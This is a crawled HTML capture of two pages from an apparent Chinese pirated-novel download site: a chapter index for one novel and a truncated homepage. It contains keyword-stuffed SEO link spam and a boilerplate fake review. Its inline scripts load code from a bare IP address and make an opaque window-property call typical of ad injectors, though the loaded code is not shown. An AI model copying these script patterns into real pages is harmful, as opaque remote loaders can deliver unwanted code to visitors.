

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuhu8.com/9n3x.html
body_size: 5245
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(九九和)民间怪谈之蒲牢(GL)TXT下载_民间怪谈之蒲牢(GL)全集最新列表 -粗湖书屋 </title><meta name="keywords" content="(九九和)民间怪谈之蒲牢(GL)TXT下载_民间怪谈之蒲牢(GL)全集最新列表" /><meta name="description" content="我读过了不少的书，唯有现代高干、爱情、日久生情类得却少之又少，但看到此篇《民间怪谈之蒲牢(GL)》，心中十分震撼。它文墨不凡剧情环环相扣也动人心弦" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuhu8.com/9n3x.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗湖书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cuhu8.com/9n3x.html" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 656 节 民间怪谈之蒲牢(GL)"/><meta property="og:novel:latest_chapter_url" content="https://cuhu8.com/9n3x/656.html"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://cuhu8.com/9n3x.html"/><meta property="og:description" content="我读过了不少的书，唯有现代高干、爱情、日久生情类得却少之又少，但看到此篇《民间怪谈之蒲牢(GL)》，心中十分震撼。它文墨不凡剧情环环相扣也动人心弦"/><meta property="og:title" content="民间怪谈之蒲牢(GL)"/><meta property="og:image" content="//cdn.cuhu8.com/uppic/5/5jd.jpg?sm"/><meta property="og:novel:author" content="九九和"/><meta property="og:novel:book_name" content="民间怪谈之蒲牢(GL)"/><meta property="og:novel:category" content="青梅竹马"/><meta property="og:novel:update_time" content="2025-07-26"/><meta property="og:novel:read_url" content="https://cuhu8.com/9n3x.html"/><script>var APP_NAME='粗湖书屋',TWMO='hk',TJ='X325yjd1',ADN='z23',CAD=0,COOKIE_PRE='5yjd1',MOD='',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn3/',TWPC='fanti',CDNV='318',DOMA='cuhu8.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='4070f226g9ibeu',DIR='/',TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuhu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗湖书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗湖书屋</span><span class="slogan">热门小说下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">都市小说</a></li><li><a href="/store/2_1.html">言情小说</a></li><li><a href="/store/3_1.html">恐怖灵异</a></li><li><a href="/store/4_1.html">竞技小说</a></li><li><a href="/store/5_1.html">历史小说</a></li><li><a href="/store/6_1.html">玄幻小说</a></li><li><a href="/store/7_1.html">仙侠小说</a></li><li><a href="/store/8_1.html">虚拟网游</a></li><li><a href="/store/paihang_1.html">热门小说</a></li><li><a href="/store/end_1.html">完结小说</a></li><li><a href="/store/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cuhu8.com/9n3x.html" title="民间怪谈之蒲牢(GL)">手机阅读《民间怪谈之蒲牢(GL)》</a></div><a href="/">粗湖书屋</a> &gt; <a href="/store/8_1.html">虚拟网游</a> &gt; <a href="/9n3x.html">民间怪谈之蒲牢(GL)</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cuhu8.com/uppic/5/5jd.jpg?sm" author="九九和" alt="民间怪谈之蒲牢(GL)" /><span class="b"></span></div><div id="info"><h1>民间怪谈之蒲牢(GL)</h1><p>作者：<a href="/xieshou/e4bzde4bzde5928cS.html" target="_blank">九九和</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="9n3x3" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="9n3x3" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/9n3x/">TXT下载</a></p><p>更新时间：2025-07-26 14:25:49&nbsp;[共656章] <p>最新：<a href="/9n3x/656.html" title="">第 656 节</a></p><div class="clear"></div><div id="intro">我读过了不少的书，唯有现代高干、爱情、日久生情类得却少之又少，但看到此篇《<a href="/9n3x_1884701695.html">民间怪谈之蒲牢(GL)</a>》，心中十分震撼。它文墨不凡剧情环环相扣也动人心弦 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/jtvk.html" target="_blank" title="春犬的狂热">春犬的狂热</a> (甜文小说) 、 <a href="/9I38.html" target="_blank" title="我的明星小男友，黑红黑红的">我的明星小男友，黑红黑红的</a><a href="/kanwen/EbXxH8x.html" title="一只羊与三只老虎打一成语" target="_blank">一只羊与三只老虎打一成语</a> (隐婚小说) 、 <a href="/maSc.html" target="_blank" title="（BL/文豪野犬同人）文豪野犬 现男友">（BL/文豪野犬同人）文豪野犬 现男友</a> (进化变异) 、 <a href="/2uN0.html" target="_blank" title="请为崽崽氪金吧！">请为崽崽氪金吧！</a> (近代现代) 、 <a href="/j4Tf.html" target="_blank" title="小兔狲对它的尾巴很满意">小兔狲对它的尾巴很满意</a><a href="/kanwen/Z6VXZhLZ.html" title="洪小洋霍山中学" target="_blank">洪小洋霍山中学</a> (穿越小说) 、 <a href="/2xrr.html" target="_blank" title="从修真界回来后我成为顶流">从修真界回来后我成为顶流</a><a href="/kanwen/2xxOH5B.html" title="作者曹雪芹是男的还是女的" target="_blank">作者曹雪芹是男的还是女的</a> (修真小说) 、 <a href="/jWMg.html" target="_blank" title="她明媚如盛夏">她明媚如盛夏</a><a href="/kanwen/Y4pXvsry.html" title="完美祛痘系列" target="_blank">完美祛痘系列</a> (现代小说) 、 <a href="/2u55.html" target="_blank" title="穿成恶毒男配后我爆红了">穿成恶毒男配后我爆红了</a> (耽美重生) 、 <a href="/9TBT.html" target="_blank" title="玄学拯救娱乐圈">玄学拯救娱乐圈</a> (耽美玄幻) 、 <a href="/JwYb.html" target="_blank" title="想和土豪交朋友">想和土豪交朋友</a><a href="/kanwen/pYYnIz1.html" title="不是你不重要,而是我不知道我重不重要" target="_blank">不是你不重要,而是我不知道我重不重要</a> (耽美小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《民间怪谈之蒲牢(GL)》 正文 </dt><dd><a href="/9n3x/1.html">分章阅读 1</a></dd><dd><a href="/9n3x/2.html">分章阅读 2</a></dd><dd><a href="/9n3x/3.html">分章阅读 3</a></dd><dd><a href="/9n3x/4.html">分章阅读 4</a></dd><dd><a href="/9n3x/5.html">分章阅读 5</a></dd><dd><a href="/9n3x/6.html">分章阅读 6</a></dd><dd><a href="/9n3x/7.html">分章阅读 7</a></dd><dd><a href="/9n3x/8.html">分章阅读 8</a></dd><dd><a href="/9n3x/9.html">分章阅读 9</a></dd><dd><a href="/9n3x/10.html">分章阅读 10</a></dd><dd><a href="/9n3x/11.html">分章阅读 11</a></dd><dd><a href="/9n3x/12.html">分章阅读 12</a></dd><dd><a href="/9n3x/13.html">分章阅读 13</a></dd><dd><a href="/9n3x/14.html">分章阅读 14</a></dd><dd><a href="/9n3x/15.html">分章阅读 15</a></dd><dd><a href="/9n3x/16.html">分章阅读 16</a></dd><dd><a href="/9n3x/17.html">分章阅读 17</a></dd><dd><a href="/9n3x/18.html">分章阅读 18</a></dd><dd><a href="/9n3x/19.html">分章阅读 19</a></dd><dd><a href="/9n3x/20.html">分章阅读 20</a></dd><dd><a href="/9n3x/21.html">分章阅读 21</a></dd><dd><a href="/9n3x/22.html">分章阅读 22</a></dd><dd><a href="/9n3x/23.html">分章阅读 23</a></dd><dd><a href="/9n3x/24.html">分章阅读 24</a></dd><dd><a href="/9n3x/25.html">分章阅读 25</a></dd><dd><a href="/9n3x/26.html">分章阅读 26</a></dd><dd><a href="/9n3x/27.html">分章阅读 27</a></dd><dd><a href="/9n3x/28.html">分章阅读 28</a></dd><dd><a href="/9n3x/29.html">分章阅读 29</a></dd><dd><a href="/9n3x/30.html">分章阅读 30</a></dd><dd><a href="/9n3x/31.html">分章阅读 31</a></dd><dd><a href="/9n3x/32.html">分章阅读 32</a></dd><dd><a href="/9n3x/33.html">分章阅读 33</a></dd><dd><a href="/9n3x/34.html">分章阅读 34</a></dd><dd><a href="/9n3x/35.html">分章阅读 35</a></dd><dd><a href="/9n3x/36.html">分章阅读 36</a></dd><dd><a href="/9n3x/37.html">分章阅读 37</a></dd><dd><a href="/9n3x/38.html">分章阅读 38</a></dd><dd><a href="/9n3x/39.html">分章阅读 39</a></dd><dd><a href="/9n3x/40.html">分章阅读 40</a></dd><dd><a href="/9n3x/41.html">分章阅读 41</a></dd><dd><a href="/9n3x/42.html">分章阅读 42</a></dd><dd><a href="/9n3x/43.html">分章阅读 43</a></dd><dd><a href="/9n3x/44.html">分章阅读 44</a></dd><dd><a href="/9n3x/45.html">分章阅读 45</a></dd><dd><a href="/9n3x/46.html">分章阅读 46</a></dd><dd><a href="/9n3x/47.html">分章阅读 47</a></dd><dd><a href="/9n3x/48.html">分章阅读 48</a></dd><dd><a href="/9n3x/49.html">分章阅读 49</a></dd><dd><a href="/9n3x/50.html">分章阅读 50</a></dd><dd><a href="/9n3x/51.html">分章阅读 51</a></dd><dd><a href="/9n3x/52.html">分章阅读 52</a></dd><dd><a href="/9n3x/53.html">分章阅读 53</a></dd><dd><a href="/9n3x/54.html">分章阅读 54</a></dd><dd><a href="/9n3x/55.html">分章阅读 55</a></dd><dd><a href="/9n3x/56.html">分章阅读 56</a></dd><dd><a href="/9n3x/57.html">分章阅读 57</a></dd><dd><a href="/9n3x/58.html">分章阅读 58</a></dd><dd><a href="/9n3x/59.html">分章阅读 59</a></dd><dd><a href="/9n3x/60.html">分章阅读 60</a></dd><dd><a href="/9n3x/61.html">分章阅读 61</a></dd><dd><a href="/9n3x/62.html">分章阅读 62</a></dd><dd><a href="/9n3x/63.html">分章阅读 63</a></dd><dd><a href="/9n3x/64.html">分章阅读 64</a></dd><dd><a href="/9n3x/65.html">分章阅读 65</a></dd><dd><a href="/9n3x/66.html">分章阅读 66</a></dd><dd><a href="/9n3x/67.html">分章阅读 67</a></dd><dd><a href="/9n3x/68.html">分章阅读 68</a></dd><dd><a href="/9n3x/69.html">分章阅读 69</a></dd><dd><a href="/9n3x/70.html">分章阅读 70</a></dd><dd><a href="/9n3x/71.html">分章阅读 71</a></dd><dd><a href="/9n3x/72.html">分章阅读 72</a></dd><dt>《民间怪谈之蒲牢(GL)》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/9n3x/656.html">分章阅读 656</a></dd><dd><a href="/9n3x/655.html">分章阅读 655</a></dd><dd><a href="/9n3x/654.html">分章阅读 654</a></dd><dd><a href="/9n3x/653.html">分章阅读 653</a></dd><dd><a href="/9n3x/652.html">分章阅读 652</a></dd><dd><a href="/9n3x/651.html">分章阅读 651</a></dd><dd><a href="/9n3x/650.html">分章阅读 650</a></dd><dd><a href="/9n3x/649.html">分章阅读 649</a></dd><dd><a href="/9n3x/648.html">分章阅读 648</a></dd><dd><a href="/9n3x/647.html">分章阅读 647</a></dd><dd><a href="/9n3x/646.html">分章阅读 646</a></dd><dd><a href="/9n3x/645.html">分章阅读 645</a></dd><dd><a href="/9n3x/644.html">分章阅读 644</a></dd><dd><a href="/9n3x/643.html">分章阅读 643</a></dd><dd><a href="/9n3x/642.html">分章阅读 642</a></dd><dd><a href="/9n3x/641.html">分章阅读 641</a></dd><dd><a href="/9n3x/640.html">分章阅读 640</a></dd><dd><a href="/9n3x/639.html">分章阅读 639</a></dd><dd><a href="/9n3x/638.html">分章阅读 638</a></dd><dd><a href="/9n3x/637.html">分章阅读 637</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/9n3x/index_1.html">首页</a><a href="/9n3x/index_1.html">上一页</a><b>1</b><a href="/9n3x/index_2.html">2</a><a href="/9n3x/index_3.html">3</a><a href="/9n3x/index_4.html">4</a><a href="/9n3x/index_5.html">5</a><a href="/9n3x/index_6.html">6</a><a href="/9n3x/index_7.html">7</a><a href="/9n3x/index_2.html">下一页</a><a href="/9n3x/index_10.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yPD.html" target="_blank" title="家传私房菜[重生]">家传私房菜[重生]</a>、 <a href="/JNhm.html" target="_blank" title="重回1998">重回1998</a>、 <a href="/2uaE.html" target="_blank" title="抱住那只吸血鬼">抱住那只吸血鬼</a>、 <a href="/kanwen/Oo4nPtLV.html" title="猛a他又在装乖骗舒总副CP" target="_blank">猛a他又在装乖骗舒总副CP</a>、 <a href="/Jz9A.html" target="_blank" title="八十年代小媳妇/大院小媳妇[年代]">八十年代小媳妇/大院小媳妇[年代]</a>、 <a href="/mjYW.html" target="_blank" title="穿越之黎锦的农家日常">穿越之黎锦的农家日常</a>、 <a href="/kanwen/5rwKfOV.html" title="我在民国当军阀太太" target="_blank">我在民国当军阀太太</a>、 <a href="/J5dD.html" target="_blank" title="我的老公是大统领">我的老公是大统领</a>、 <a href="/jELt.html" target="_blank" title="（综漫同人）友人帐中的特级咒灵">（综漫同人）友人帐中的特级咒灵</a>、 <a href="/kanwen/5330cEg.html" title="老婆的丨朋友" target="_blank">老婆的丨朋友</a>、 <a href="/J5zk.html" target="_blank" title="内娱第一花瓶">内娱第一花瓶</a>、 <a href="/BA8.html" target="_blank" title="重生之校园特种兵">重生之校园特种兵</a>、 <a href="/X0Oa.html" target="_blank" title="（HP同人）女王">（HP同人）女王</a>、 <a href="/kanwen/mQQ0fY1.html" title="公三成绩什么时候出" target="_blank">公三成绩什么时候出</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>Ⅰ 《民间怪谈之蒲牢(GL)》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>Ⅱ 《民间怪谈之蒲牢(GL)》为九九和所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与粗湖书屋的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/9n3x_1884701695.html">民间怪谈之蒲牢(GL)精彩免费下载 九九和全集免费下载</a>/<span class="gray">2025-07-26 04:30:27</span></p><p>*. <a href="/9n3x_154417533.html">民间怪谈之蒲牢(GL) 小说txt下载 九九和 全集免费下载 小胖阿絮看岐子木</a>/<span class="gray">2025-07-26 03:23:48</span></p><p>*. <a href="/m/myb97eckdkg.html">（高干、爱情、日久生情）民间怪谈之蒲牢(GL) 全文阅读 九九和 精彩无弹窗阅读 小胖阿絮看岐子木</a>/<span class="gray">2025-07-25 21:37:20</span></p><p>*. <a href="/9n3x_687073173.html">民间怪谈之蒲牢(GL) 全集最新列表 小胖阿絮看岐子木 最新章节无弹窗</a>/<span class="gray">2025-07-25 16:57:47</span></p><p>*. <a href="/m/ld086y18o8y.html">民间怪谈之蒲牢(GL) 高干、爱情、日久生情 小胖阿絮看岐子木 全本TXT下载 小说txt下载</a>/<span class="gray">2025-07-26 09:31:13</span></p><p><a href="/9n3x/1.189.148.92.html" class="gray">1.189.148.92</a> / <a href="/9n3x/112.42.59.92.html" class="gray">112.42.59.92</a> / <a href="/9n3x/223.153.77.112.html" class="gray">223.153.77.112</a> / <a href="/9n3x/223.104.132.96.html" class="gray">223.104.132.96</a> / <a href="/9n3x/117.88.0.60.html" class="gray">117.88.0.60</a> / <a href="/9n3x/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/9n3x/106.8.136.200.html" class="gray">106.8.136.200</a> / <a href="/9n3x/17.22.237.64.html" class="gray">17.22.237.64</a> / <a href="/9n3x/223.104.195.168.html" class="gray">223.104.195.168</a> / <a href="/9n3x/1.92.208.224.html" class="gray">1.92.208.224</a> / <a href="/9n3x/111.12.246.216.html" class="gray">111.12.246.216</a> / <a href="/9n3x/53.126.188.88.html" class="gray">53.126.188.88</a> / <a href="/9n3x/190.237.29.104.html" class="gray">190.237.29.104</a> / <a href="/9n3x/17.241.219.188.html" class="gray">17.241.219.188</a> / <a href="/9n3x/45.16.197.172.html" class="gray">45.16.197.172</a> / <a href="/9n3x/36.48.78.228.html" class="gray">36.48.78.228</a> / <a href="/9n3x/121.56.65.208.html" class="gray">121.56.65.208</a> / <a href="/9n3x/116.132.223.104.html" class="gray">116.132.223.104</a> / <a href="/9n3x/65.55.210.220.html" class="gray">65.55.210.220</a> / <a href="/9n3x/63.179.213.20.html" class="gray">63.179.213.20</a> / </p></div></div><script src="/click/9n3x"></script><script src="/5yjio/318.z2x1el"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cuhu8.com/">粗湖书屋</a>(cuhu8.com) All Rights Reserved. <a href="//fanti.cuhu8.com" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmailnVyD.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="9.516ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuhu8.com/?FROM=bjs&u=BJS
body_size: 9073
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗湖书屋-好看的小说排行榜</title><meta name="keywords" content="粗湖书屋|都市小说|免费全本小说" /><meta name="description" content="粗湖书屋(cuhu8.com)，本站提供优秀的恐怖灵异以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuhu8.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗湖书屋" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cuhu8.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn3/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='粗湖书屋',TWMO='hk',TJ='X325yjd1',ADN='z23',CAD=0,COOKIE_PRE='5yjd1',MOD='',xCoverList=[],CDN='https://172.247.93.92:63456/xcdn3/',TWPC='fanti',CDNV='318',DOMA='cuhu8.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='dc56ab39g9ibev',DIR='/',TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuhu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗湖书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗湖书屋</span><span class="slogan">热门小说下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">都市小说</a></li><li><a href="/store/2_1.html">言情小说</a></li><li><a href="/store/3_1.html">恐怖灵异</a></li><li><a href="/store/4_1.html">竞技小说</a></li><li><a href="/store/5_1.html">历史小说</a></li><li><a href="/store/6_1.html">玄幻小说</a></li><li><a href="/store/7_1.html">仙侠小说</a></li><li><a href="/store/8_1.html">虚拟网游</a></li><li><a href="/store/paihang_1.html">热门小说</a></li><li><a href="/store/end_1.html">完结小说</a></li><li><a href="/store/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/26ye.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/r/eOQE.jpg?sm" alt="快穿之爸爸来了" author="金歌铁马" src="/nloadX5hu.svg" /></a></div><dl><dt><span>金歌铁马</span><a href="/26ye.html" title="">快穿之爸爸来了</a></dt><dd>晋江VIP完结 总书评数：4352 当前被收藏数：17536 营养液数：7015 文章积分：257,690,416 简介: 目前，18...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/98fk.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/f/sLK.jpg?sm" alt="（综同人）反派逆袭成攻[综]" author="钧后有天" src="/nloadX5hu.svg" /></a></div><dl><dt><span>钧后有天</span><a href="/98fk.html" title="">（综同人）反派逆袭成攻[综]</a></dt><dd>晋江VIP完结 当前被收藏数：22238  营养液数：36748  文章积分：365,426,688  【原文地址】 文案： 一群反派...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2Xne.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/q/dXRw.jpg?sm" alt="（斗破同人）斗破从纳兰嫣然开始" author="传少" src="/nloadX5hu.svg" /></a></div><dl><dt><span>传少</span><a href="/2Xne.html" title="">（斗破同人）斗破从纳兰嫣然开始</a></dt><dd>创世VIP完结 文案： 纳兰嫣然：“我是云岚宗的天之骄女，我来乌坦城退婚的。” 咦？我未婚夫怎么是斗皇修为？那我还要退婚吗？ 萧炎：“...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/E4.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/A/N2vB.jpg?sm" alt="被上苍诅咒的天才" author="阿三瘦马" src="/nloadX5hu.svg" /></a></div><dl><dt><span>阿三瘦马</span><a href="/E4.html" title="">被上苍诅咒的天才</a></dt><dd>内容简介：Tags: 龙镔 孤儿龙镔幼居山野，为了摆脱可怕的厄运，他以其不懈的努力开始了自己艰难的命运之旅。为了实现...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/j1RW.html" title=""><img data-lazy="//cdn.cuhu8.com/standard/1500167785/8610.jpg?sm" alt="（综英美同人）[综英美]妄想攻略" author="骨头咔吧咔吧" src="/nloadX5hu.svg" /></a></div><dl><dt><span>骨头咔吧咔吧</span><a href="/j1RW.html" title="">（综英美同人）[综英美]妄想攻略</a></dt><dd>晋江完结 总书评数：3105 当前被收藏数：4935 营养液数：4016 文章积分：30,371,442 文案 旁白：超级英雄在成长前...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XuF9.html" title=""><img data-lazy="//cdn.cuhu8.com/uppic/W/Jzd.jpg?sm" alt="五十年代小日子" author="拾玖景观" src="/nloadX5hu.svg" /></a></div><dl><dt><span>拾玖景观</span><a href="/XuF9.html" title="">五十年代小日子</a></dt><dd>晋江VIP完结 总书评数：1225 当前被收藏数：4757 文案： 徐甜甜醒来一睁眼，发现自己穿到了五十年代的小村姑徐翠翠身...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">种田</span><span class="s2"><a href="/9rDd.html" title="">重生八零完美逆袭</a></span><span class="s5">四宅</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/2wFM.html" title="">烈吻蔷薇/恶犬吻蔷薇</a></span><span class="s5">荔枝果酱</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/2fMD.html" title="">我真不是采花贼</a></span><span class="s5">琉璃仙草</span></li><li><span class="s1">古典</span><span class="s2"><a href="/jSYk.html" title="">悍哥儿嫁人后被糙汉宠软了腰/谁家软夫郎？我家的！</a></span><span class="s5">柒翾</span></li><li><span class="s1">推理</span><span class="s2"><a href="/mApQ.html" title="">被我撩过的鬼怪齐聚一堂</a></span><span class="s5">旧梦如霜</span></li><li><span class="s1">美男</span><span class="s2"><a href="/Smi.html" title="">异时空情恋清水漪澜（）</a></span><span class="s5">苍痕鸢陌</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/2mM0.html" title="">离谱</a></span><span class="s5">热到昏厥</span></li><li><span class="s1">吃货</span><span class="s2"><a href="/2oJE.html" title="">炮灰女配今天依然健在</a></span><span class="s5">安决</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/JfGr.html" title="">分割</a></span><span class="s5">晓暴</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/1256793679.html" title="">老婆参加节目，我院士身份被曝光</a></span><span class="s5">小红花送给你</span></li><li><span class="s1">校园</span><span class="s2"><a href="/2gGK.html" title="">诱惑法则（强强 ）</a></span><span class="s5">深海先生</span></li><li><span class="s1">美食</span><span class="s2"><a href="/2yck.html" title="">偏执美O天天求标记</a></span><span class="s5">醉温</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/jn6F.html" title="">丧尸崽崽穿到娃综成了团宠</a></span><span class="s5">昭野弥弥</span></li><li><span 